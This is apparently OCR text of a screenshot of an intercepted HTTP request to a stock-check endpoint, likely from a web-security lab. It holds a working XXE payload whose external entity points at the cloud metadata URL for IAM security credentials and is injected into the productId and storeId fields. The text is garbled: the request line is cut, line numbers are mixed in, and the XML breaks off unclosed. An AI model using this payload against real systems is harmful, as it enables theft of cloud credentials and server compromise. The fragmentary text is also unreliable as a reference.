 Request
Pretty Raw Hex
Updat
roduct?productId=11
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credenti
als/admin/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
&xxe;